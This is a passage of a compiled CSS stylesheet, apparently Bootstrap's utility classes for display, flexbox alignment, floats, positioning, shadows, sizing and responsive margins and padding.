  .d-sm-block {
    display: block !important; }
  .d-sm-table {
    display: table !important; }
  .d-sm-table-row {
    display: table-row !important; }
  .d-sm-table-cell {
    display: table-cell !important; }
  .d-sm-flex {
    display: flex !important; }
  .d-sm-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 768px) {
  .d-md-none {
    display: none !important; }
  .d-md-inline {
    display: inline !important; }
  .d-md-inline-block {
    display: inline-block !important; }
  .d-md-block {
    display: block !important; }
  .d-md-table {
    display: table !important; }
  .d-md-table-row {
    display: table-row !important; }
  .d-md-table-cell {
    display: table-cell !important; }
  .d-md-flex {
    display: flex !important; }
  .d-md-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important; }
  .d-lg-inline {
    display: inline !important; }
  .d-lg-inline-block {
    display: inline-block !important; }
  .d-lg-block {
    display: block !important; }
  .d-lg-table {
    display: table !important; }
  .d-lg-table-row {
    display: table-row !important; }
  .d-lg-table-cell {
    display: table-cell !important; }
  .d-lg-flex {
    display: flex !important; }
  .d-lg-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important; }
  .d-xl-inline {
    display: inline !important; }
  .d-xl-inline-block {
    display: inline-block !important; }
  .d-xl-block {
    display: block !important; }
  .d-xl-table {
    display: table !important; }
  .d-xl-table-row {
    display: table-row !important; }
  .d-xl-table-cell {
    display: table-cell !important; }
  .d-xl-flex {
    display: flex !important; }
  .d-xl-inline-flex {
    display: inline-flex !important; } }

@media print {
  .d-print-none {
    display: none !important; }
  .d-print-inline {
    display: inline !important; }
  .d-print-inline-block {
    display: inline-block !important; }
  .d-print-block {
    display: block !important; }
  .d-print-table {
    display: table !important; }
  .d-print-table-row {
    display: table-row !important; }
  .d-print-table-cell {
    display: table-cell !important; }
  .d-print-flex {
    display: flex !important; }
  .d-print-inline-flex {
    display: inline-flex !important; } }

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden; }
  .embed-responsive::before {
    display: block;
    content: ""; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0; }

.embed-responsive-21by9::before {
  padding-top: 42.85714%; }

.embed-responsive-16by9::before {
  padding-top: 56.25%; }

.embed-responsive-4by3::before {
  padding-top: 75%; }

.embed-responsive-1by1::before {
  padding-top: 100%; }

.flex-row {
  flex-direction: row !important; }

.flex-column {
  flex-direction: column !important; }

.flex-row-reverse {
  flex-direction: row-reverse !important; }

.flex-column-reverse {
  flex-direction: column-reverse !important; }

.flex-wrap {
  flex-wrap: wrap !important; }

.flex-nowrap {
  flex-wrap: nowrap !important; }

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important; }

.flex-fill {
  flex: 1 1 auto !important; }

.flex-grow-0 {
  flex-grow: 0 !important; }

.flex-grow-1 {
  flex-grow: 1 !important; }

.flex-shrink-0 {
  flex-shrink: 0 !important; }

.flex-shrink-1 {
  flex-shrink: 1 !important; }

.justify-content-start {
  justify-content: flex-start !important; }

.justify-content-end {
  justify-content: flex-end !important; }

.justify-content-center {
  justify-content: center !important; }

.justify-content-between {
  justify-content: space-between !important; }

.justify-content-around {
  justify-content: space-around !important; }

.align-items-start {
  align-items: flex-start !important; }

.align-items-end {
  align-items: flex-end !important; }

.align-items-center {
  align-items: center !important; }

.align-items-baseline {
  align-items: baseline !important; }

.align-items-stretch {
  align-items: stretch !important; }

.align-content-start {
  align-content: flex-start !important; }

.align-content-end {
  align-content: flex-end !important; }

.align-content-center {
  align-content: center !important; }

.align-content-between {
  align-content: space-between !important; }

.align-content-around {
  align-content: space-around !important; }

.align-content-stretch {
  align-content: stretch !important; }

.align-self-auto {
  align-self: auto !important; }

.align-self-start {
  align-self: flex-start !important; }

.align-self-end {
  align-self: flex-end !important; }

.align-self-center {
  align-self: center !important; }

.align-self-baseline {
  align-self: baseline !important; }

.align-self-stretch {
  align-self: stretch !important; }

@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important; }
  .flex-sm-column {
    flex-direction: column !important; }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-sm-wrap {
    flex-wrap: wrap !important; }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important; }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-sm-fill {
    flex: 1 1 auto !important; }
  .flex-sm-grow-0 {
    flex-grow: 0 !important; }
  .flex-sm-grow-1 {
    flex-grow: 1 !important; }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-sm-start {
    justify-content: flex-start !important; }
  .justify-content-sm-end {
    justify-content: flex-end !important; }
  .justify-content-sm-center {
    justify-content: center !important; }
  .justify-content-sm-between {
    justify-content: space-between !important; }
  .justify-content-sm-around {
    justify-content: space-around !important; }
  .align-items-sm-start {
    align-items: flex-start !important; }
  .align-items-sm-end {
    align-items: flex-end !important; }
  .align-items-sm-center {
    align-items: center !important; }
  .align-items-sm-baseline {
    align-items: baseline !important; }
  .align-items-sm-stretch {
    align-items: stretch !important; }
  .align-content-sm-start {
    align-content: flex-start !important; }
  .align-content-sm-end {
    align-content: flex-end !important; }
  .align-content-sm-center {
    align-content: center !important; }
  .align-content-sm-between {
    align-content: space-between !important; }
  .align-content-sm-around {
    align-content: space-around !important; }
  .align-content-sm-stretch {
    align-content: stretch !important; }
  .align-self-sm-auto {
    align-self: auto !important; }
  .align-self-sm-start {
    align-self: flex-start !important; }
  .align-self-sm-end {
    align-self: flex-end !important; }
  .align-self-sm-center {
    align-self: center !important; }
  .align-self-sm-baseline {
    align-self: baseline !important; }
  .align-self-sm-stretch {
    align-self: stretch !important; } }

@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important; }
  .flex-md-column {
    flex-direction: column !important; }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-md-wrap {
    flex-wrap: wrap !important; }
  .flex-md-nowrap {
    flex-wrap: nowrap !important; }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-md-fill {
    flex: 1 1 auto !important; }
  .flex-md-grow-0 {
    flex-grow: 0 !important; }
  .flex-md-grow-1 {
    flex-grow: 1 !important; }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-md-start {
    justify-content: flex-start !important; }
  .justify-content-md-end {
    justify-content: flex-end !important; }
  .justify-content-md-center {
    justify-content: center !important; }
  .justify-content-md-between {
    justify-content: space-between !important; }
  .justify-content-md-around {
    justify-content: space-around !important; }
  .align-items-md-start {
    align-items: flex-start !important; }
  .align-items-md-end {
    align-items: flex-end !important; }
  .align-items-md-center {
    align-items: center !important; }
  .align-items-md-baseline {
    align-items: baseline !important; }
  .align-items-md-stretch {
    align-items: stretch !important; }
  .align-content-md-start {
    align-content: flex-start !important; }
  .align-content-md-end {
    align-content: flex-end !important; }
  .align-content-md-center {
    align-content: center !important; }
  .align-content-md-between {
    align-content: space-between !important; }
  .align-content-md-around {
    align-content: space-around !important; }
  .align-content-md-stretch {
    align-content: stretch !important; }
  .align-self-md-auto {
    align-self: auto !important; }
  .align-self-md-start {
    align-self: flex-start !important; }
  .align-self-md-end {
    align-self: flex-end !important; }
  .align-self-md-center {
    align-self: center !important; }
  .align-self-md-baseline {
    align-self: baseline !important; }
  .align-self-md-stretch {
    align-self: stretch !important; } }

@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important; }
  .flex-lg-column {
    flex-direction: column !important; }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-lg-wrap {
    flex-wrap: wrap !important; }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important; }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-lg-fill {
    flex: 1 1 auto !important; }
  .flex-lg-grow-0 {
    flex-grow: 0 !important; }
  .flex-lg-grow-1 {
    flex-grow: 1 !important; }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-lg-start {
    justify-content: flex-start !important; }
  .justify-content-lg-end {
    justify-content: flex-end !important; }
  .justify-content-lg-center {
    justify-content: center !important; }
  .justify-content-lg-between {
    justify-content: space-between !important; }
  .justify-content-lg-around {
    justify-content: space-around !important; }
  .align-items-lg-start {
    align-items: flex-start !important; }
  .align-items-lg-end {
    align-items: flex-end !important; }
  .align-items-lg-center {
    align-items: center !important; }
  .align-items-lg-baseline {
    align-items: baseline !important; }
  .align-items-lg-stretch {
    align-items: stretch !important; }
  .align-content-lg-start {
    align-content: flex-start !important; }
  .align-content-lg-end {
    align-content: flex-end !important; }
  .align-content-lg-center {
    align-content: center !important; }
  .align-content-lg-between {
    align-content: space-between !important; }
  .align-content-lg-around {
    align-content: space-around !important; }
  .align-content-lg-stretch {
    align-content: stretch !important; }
  .align-self-lg-auto {
    align-self: auto !important; }
  .align-self-lg-start {
    align-self: flex-start !important; }
  .align-self-lg-end {
    align-self: flex-end !important; }
  .align-self-lg-center {
    align-self: center !important; }
  .align-self-lg-baseline {
    align-self: baseline !important; }
  .align-self-lg-stretch {
    align-self: stretch !important; } }

@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important; }
  .flex-xl-column {
    flex-direction: column !important; }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-xl-wrap {
    flex-wrap: wrap !important; }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important; }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-xl-fill {
    flex: 1 1 auto !important; }
  .flex-xl-grow-0 {
    flex-grow: 0 !important; }
  .flex-xl-grow-1 {
    flex-grow: 1 !important; }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-xl-start {
    justify-content: flex-start !important; }
  .justify-content-xl-end {
    justify-content: flex-end !important; }
  .justify-content-xl-center {
    justify-content: center !important; }
  .justify-content-xl-between {
    justify-content: space-between !important; }
  .justify-content-xl-around {
    justify-content: space-around !important; }
  .align-items-xl-start {
    align-items: flex-start !important; }
  .align-items-xl-end {
    align-items: flex-end !important; }
  .align-items-xl-center {
    align-items: center !important; }
  .align-items-xl-baseline {
    align-items: baseline !important; }
  .align-items-xl-stretch {
    align-items: stretch !important; }
  .align-content-xl-start {
    align-content: flex-start !important; }
  .align-content-xl-end {
    align-content: flex-end !important; }
  .align-content-xl-center {
    align-content: center !important; }
  .align-content-xl-between {
    align-content: space-between !important; }
  .align-content-xl-around {
    align-content: space-around !important; }
  .align-content-xl-stretch {
    align-content: stretch !important; }
  .align-self-xl-auto {
    align-self: auto !important; }
  .align-self-xl-start {
    align-self: flex-start !important; }
  .align-self-xl-end {
    align-self: flex-end !important; }
  .align-self-xl-center {
    align-self: center !important; }
  .align-self-xl-baseline {
    align-self: baseline !important; }
  .align-self-xl-stretch {
    align-self: stretch !important; } }

.float-left {
  float: left !important; }

.float-right {
  float: right !important; }

.float-none {
  float: none !important; }

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important; }
  .float-sm-right {
    float: right !important; }
  .float-sm-none {
    float: none !important; } }

@media (min-width: 768px) {
  .float-md-left {
    float: left !important; }
  .float-md-right {
    float: right !important; }
  .float-md-none {
    float: none !important; } }

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important; }
  .float-lg-right {
    float: right !important; }
  .float-lg-none {
    float: none !important; } }

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important; }
  .float-xl-right {
    float: right !important; }
  .float-xl-none {
    float: none !important; } }

.overflow-auto {
  overflow: auto !important; }

.overflow-hidden {
  overflow: hidden !important; }

.position-static {
  position: static !important; }

.position-relative {
  position: relative !important; }

.position-absolute {
  position: absolute !important; }

.position-fixed {
  position: fixed !important; }

.position-sticky {
  position: sticky !important; }

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030; }

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030; }

@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }

.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important; }

.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important; }

.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important; }

.shadow-none {
  box-shadow: none !important; }

.w-25 {
  width: 25% !important; }

.w-50 {
  width: 50% !important; }

.w-75 {
  width: 75% !important; }

.w-100 {
  width: 100% !important; }

.w-auto {
  width: auto !important; }

.h-25 {
  height: 25% !important; }

.h-50 {
  height: 50% !important; }

.h-75 {
  height: 75% !important; }

.h-100 {
  height: 100% !important; }

.h-auto {
  height: auto !important; }

.mw-100 {
  max-width: 100% !important; }

.mh-100 {
  max-height: 100% !important; }

.min-vw-100 {
  min-width: 100vw !important; }

.min-vh-100 {
  min-height: 100vh !important; }

.vw-100 {
  width: 100vw !important; }

.vh-100 {
  height: 100vh !important; }

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: transparent; }

.m-0 {
  margin: 0 !important; }

.mt-0,
.my-0 {
  margin-top: 0 !important; }

.mr-0,
.mx-0 {
  margin-right: 0 !important; }

.mb-0,
.my-0 {
  margin-bottom: 0 !important; }

.ml-0,
.mx-0 {
  margin-left: 0 !important; }

.m-1 {
  margin: 0.25rem !important; }

.mt-1,
.my-1 {
  margin-top: 0.25rem !important; }

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important; }

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important; }

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important; }

.m-2 {
  margin: 0.5rem !important; }

.mt-2,
.my-2 {
  margin-top: 0.5rem !important; }

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important; }

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important; }

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important; }

.m-3 {
  margin: 1rem !important; }

.mt-3,
.my-3 {
  margin-top: 1rem !important; }

.mr-3,
.mx-3 {
  margin-right: 1rem !important; }

.mb-3,
.my-3 {
  margin-bottom: 1rem !important; }

.ml-3,
.mx-3 {
  margin-left: 1rem !important; }

.m-4 {
  margin: 1.5rem !important; }

.mt-4,
.my-4 {
  margin-top: 1.5rem !important; }

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important; }

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important; }

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important; }

.m-5 {
  margin: 3rem !important; }

.mt-5,
.my-5 {
  margin-top: 3rem !important; }

.mr-5,
.mx-5 {
  margin-right: 3rem !important; }

.mb-5,
.my-5 {
  margin-bottom: 3rem !important; }

.ml-5,
.mx-5 {
  margin-left: 3rem !important; }

.p-0 {
  padding: 0 !important; }

.pt-0,
.py-0 {
  padding-top: 0 !important; }

.pr-0,
.px-0 {
  padding-right: 0 !important; }

.pb-0,
.py-0 {
  padding-bottom: 0 !important; }

.pl-0,
.px-0 {
  padding-left: 0 !important; }

.p-1 {
  padding: 0.25rem !important; }

.pt-1,
.py-1 {
  padding-top: 0.25rem !important; }

.pr-1,
.px-1 {
  padding-right: 0.25rem !important; }

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important; }

.pl-1,
.px-1 {
  padding-left: 0.25rem !important; }

.p-2 {
  padding: 0.5rem !important; }

.pt-2,
.py-2 {
  padding-top: 0.5rem !important; }

.pr-2,
.px-2 {
  padding-right: 0.5rem !important; }

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important; }

.pl-2,
.px-2 {
  padding-left: 0.5rem !important; }

.p-3 {
  padding: 1rem !important; }

.pt-3,
.py-3 {
  padding-top: 1rem !important; }

.pr-3,
.px-3 {
  padding-right: 1rem !important; }

.pb-3,
.py-3 {
  padding-bottom: 1rem !important; }

.pl-3,
.px-3 {
  padding-left: 1rem !important; }

.p-4 {
  padding: 1.5rem !important; }

.pt-4,
.py-4 {
  padding-top: 1.5rem !important; }

.pr-4,
.px-4 {
  padding-right: 1.5rem !important; }

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important; }

.pl-4,
.px-4 {
  padding-left: 1.5rem !important; }

.p-5 {
  padding: 3rem !important; }

.pt-5,
.py-5 {
  padding-top: 3rem !important; }

.pr-5,
.px-5 {
  padding-right: 3rem !important; }

.pb-5,
.py-5 {
  padding-bottom: 3rem !important; }

.pl-5,
.px-5 {
  padding-left: 3rem !important; }

.m-n1 {
  margin: -0.25rem !important; }

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important; }

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important; }

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important; }

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important; }

.m-n2 {
  margin: -0.5rem !important; }

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important; }

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important; }

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important; }

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important; }

.m-n3 {
  margin: -1rem !important; }

.mt-n3,
.my-n3 {
  margin-top: -1rem !important; }

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important; }

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important; }

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important; }

.m-n4 {
  margin: -1.5rem !important; }

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important; }

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important; }

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important; }

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important; }

.m-n5 {
  margin: -3rem !important; }

.mt-n5,
.my-n5 {
  margin-top: -3rem !important; }

.mr-n5,
.mx-n5 {
  margin-right: -3rem !important; }

.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important; }

.ml-n5,
.mx-n5 {
  margin-left: -3rem !important; }

.m-auto {
  margin: auto !important; }

.mt-auto,
.my-auto {
  margin-top: auto !important; }

.mr-auto,
.mx-auto,
.center-block {
  margin-right: auto !important; }

.mb-auto,
.my-auto {
  margin-bottom: auto !important; }

.ml-auto,
.mx-auto,
.center-block {
  margin-left: auto !important; }

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important; }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important; }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important; }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important; }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important; }
  .m-sm-1 {
    margin: 0.25rem !important; }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important; }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important; }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important; }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important; }
  .m-sm-2 {
    margin: 0.5rem !important; }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important; }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important; }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important; }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important; }
  .m-sm-3 {
    margin: 1rem !important; }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important; }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important; }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important; }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important; }
  .m-sm-4 {
    margin: 1.5rem !important; }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important; }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important; }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important; }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important; }
  .m-sm-5 {
    margin: 3rem !important; }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important; }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important; }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important; }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important; }
  .p-sm-0 {
    padding: 0 !important; }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important; }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important; }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important; }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important; }
  .p-sm-1 {
    padding: 0.25rem !important; }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important; }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important; }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important; }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important; }
  .p-sm-2 {
    padding: 0.5rem !important; }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important; }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important; }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important; }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important; }
  .p-sm-3 {
    padding: 1rem !important; }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important; }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important; }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important; }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important; }
  .p-sm-4 {
    padding: 1.5rem !important; }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important; }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important; }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important; }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important; }
  .p-sm-5 {
    padding: 3rem !important; }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important; }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important; }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important; }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important; }
  .m-sm-n1 {
    margin: -0.25rem !important; }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important; }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important; }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important; }
  .m-sm-n2 {
    margin: -0.5rem !important; }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important; }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important; }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important; }
  .m-sm-n3 {
    margin: -1rem !important; }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important; }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important; }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important; }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important; }
  .m-sm-n4 {
    margin: -1.5rem !important; }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important; }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important; }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important; }
  .m-sm-n5 {
    margin: -3rem !important; }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3rem !important; }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3rem !important; }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3rem !important; }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3rem !important; }
  .m-sm-auto {
    margin: auto !important; }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important; }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important; }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important; }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important; } }

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important; }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important; }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important; }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important; }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important; }
  .m-md-1 {
    margin: 0.25rem !important; }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important; }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important; }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important; }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important; }
  .m-md-2 {
    margin: 0.5rem !important; }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important; }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important; }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important; }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important; }
  .m-md-3 {
    margin: 1rem !important; }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important; }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important; }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important; }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important; }
  .m-md-4 {
    margin: 1.5rem !important; }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important; }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important; }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important; }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important; }
  .m-md-5 {
    margin: 3rem !important; }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important; }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important; }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important; }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important; }
  .p-md-0 {
    padding: 0 !important; }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important; }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important; }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important; }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important; }
  .p-md-1 {
    padding: 0.25rem !important; }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important; }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important; }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important; }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important; }
  .p-md-2 {
    padding: 0.5rem !important; }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important; }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important; }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important; }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important; }
  .p-md-3 {
    padding: 1rem !important; }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important; }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important; }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important; }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important; }
  .p-md-4 {
    padding: 1.5rem !important; }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important; }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important; }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important; }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important; }
  .p-md-5 {
    padding: 3rem !important; }
  .pt-md-5,
  .py-md-5 {
